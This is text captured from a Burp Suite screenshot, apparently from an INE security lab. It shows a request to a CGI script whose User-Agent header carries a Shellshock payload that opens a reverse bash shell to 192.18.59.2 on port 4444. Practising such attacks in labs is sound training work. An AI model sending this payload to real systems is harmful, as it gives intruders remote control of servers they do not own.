 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request Response
Pretty Raw Hex \n
1 GET /browser.cgi HTTP/1.1
2 Host: target1.ine.local
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'bash -i>&/dev/tcp/192.18.59.2/4444 0>&1'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://target1.ine.local/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights